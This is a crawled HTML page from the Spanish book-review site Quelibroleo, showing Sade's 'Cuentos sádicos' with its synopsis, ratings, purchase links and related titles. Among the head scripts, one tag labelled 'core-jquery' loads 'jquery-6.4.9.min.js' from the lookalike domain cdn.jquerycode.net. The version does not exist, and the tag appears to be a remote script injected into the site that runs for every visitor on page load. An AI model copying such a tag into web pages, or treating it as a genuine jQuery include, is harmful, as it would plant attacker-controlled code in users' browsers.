

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/cuentos-sadicos
body_size: 14344
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="zI7pigKrlwp7VHeLmCyd9EN7kw33wEV23VdD28EA">

        <meta name="title" content="CUENTOS SÁDICOS - SADE MARQUÉS DE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/978-84-414-3288-8_04_m.jpg"/>
    <meta property="og:image:alt" content="CUENTOS SÁDICOS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/cuentos-sadicos"/>
    <meta property="og:title" content="CUENTOS SÁDICOS - SADE MARQUÉS DE"/>
    <meta property="og:description" content="El Marqués de Sade se reveló contra la moral de su época y supo trasladar sus opciones personales a historias literarias que lo consagraron como referente de un género que mezcla lo racional, lo revolucionario y lo obsceno. Para los amantes de la literatura erótica, leer los textos de Donatien Alpho..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "CUENTOS SÁDICOS",
    "author": {
        "@type": "Person",
        "name": "SADE, MARQUÉS DE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/978-84-414-3288-8_04_m.jpg",
    "description": "El Marqués de Sade se reveló contra la moral de su época y supo trasladar sus opciones personales a historias literarias que lo consagraron como referente de un género que mezcla lo racional, lo revolucionario y lo obsceno. Para los amantes de la literatura erótica, leer los textos de Donatien Alpho..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>CUENTOS SÁDICOS - SADE MARQUÉS DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="CUENTOS SÁDICOS - SADE MARQUÉS DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El Marqués de Sade se reveló contra la moral de su época y supo trasladar sus opciones personales a historias literarias que lo consagraron como referente de un género que mezcla lo racional, lo revolucionario y lo obsceno. Para los amantes de la literatura erótica, leer los textos de Donatien Alpho...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="CUENTOS SÁDICOS - SADE MARQUÉS DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El Marqués de Sade se reveló contra la moral de su época y supo trasladar sus opciones personales a historias literarias que lo consagraron como referente de un género que mezcla lo racional, lo revolucionario y lo obsceno. Para los amantes de la literatura erótica, leer los textos de Donatien Alpho...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/cuentos-sadicos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CUENTOS SÁDICOS - SADE MARQUÉS DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El Marqués de Sade se reveló contra la moral de su época y supo trasladar sus opciones personales a historias literarias que lo consagraron como referente de un género que mezcla lo racional, lo revolucionario y lo obsceno. Para los amantes de la literatura erótica, leer los textos de Donatien Alpho...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/cuentos-sadicos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "zI7pigKrlwp7VHeLmCyd9EN7kw33wEV23VdD28EA";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/cuentos-sadicos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="zI7pigKrlwp7VHeLmCyd9EN7kw33wEV23VdD28EA">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="zI7pigKrlwp7VHeLmCyd9EN7kw33wEV23VdD28EA">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/978-84-414-3288-8_04_m.jpg" alt="CUENTOS SÁDICOS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="116332">
                            <div style="float:left">
                                <h3>CUENTOS SÁDICOS <small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/978-84-414-3288-8_04_m.jpg" alt="Portada de CUENTOS SÁDICOS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.50">
                                            8,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/romantica-erotica">Romántica, erótica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/edaf">EDAF</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788441432888</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=CUENTOS+S%C3%81DICOS https%3A%2F%2Fquelibroleo.com%2Fcuentos-sadicos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/cuentos-sadicos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/cuentos-sadicos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788441432888&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788441432888" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="CUENTOS SÁDICOS">
                            <input type="hidden" name="id_libro" value="116332" id="id_libro">
                            <input type="hidden" name="genero" value="Romántica, erótica" id="genero">
                            <input type="hidden" name="autor" value="SADE, MARQUÉS DE" id="autor">
                            <input type="hidden" name="_token" value="zI7pigKrlwp7VHeLmCyd9EN7kw33wEV23VdD28EA">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El Marqués de Sade se reveló contra la moral de su época y supo trasladar sus opciones personales a historias literarias que lo consagraron como referente de un género que mezcla lo racional, lo revolucionario y lo obsceno. Para los amantes de la literatura erótica, leer los textos de Donatien Alphonse François, todavía hoy, es sentir un ramalazo de inconformismo y de ruptura que asombra doscientos años después de su fallecimiento en la cárcel de Charenton.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="13" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/sade-marques-de" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-amor">
																	<img src="https://quelibroleo.com/images/libros/9788477025894.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 10 votos"
							     							     
							     data-id="3222"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-amor"><span>LOS CRÍMENES DE AMOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dialogo-entre-un-sacerdote-y-un-moribundo">
																	<img src="https://quelibroleo.com/images/libros/libro-1633029081.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="335009"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dialogo-entre-un-sacerdote-y-un-moribundo"><span>DIÁLOGO ENTRE UN SAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juliette-o-las-prosperidades-del-vicio">
																	<img src="https://quelibroleo.com/images/libros/9788483831106.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 29 votos"
							     							     
							     data-id="14304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juliette-o-las-prosperidades-del-vicio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juliette-o-las-prosperidades-del-vicio"><span>JULIETTE O LAS PROSP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-infortunios-de-la-virtud-el-presidente-burlado">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="73757"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-infortunios-de-la-virtud-el-presidente-burlado"><span>LOS INFORTUNIOS DE L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/justina">
																	<img src="https://quelibroleo.com/images/libros/libro_1376466854.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 16 votos"
							     							     
							     data-id="68940"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/justina"><span>JUSTINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historietas-cuentos-y-fabulas">
																	<img src="https://quelibroleo.com/images/libros/libro_1307355965.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 8 votos"
							     							     
							     data-id="35115"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historietas-cuentos-y-fabulas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historietas-cuentos-y-fabulas"><span>HISTORIETAS, CUENTOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/justine-o-los-infortunios-de-la-virtud">
																	<img src="https://quelibroleo.com/images/libros/libro_1326212649.jpg" alt="">
															</a>
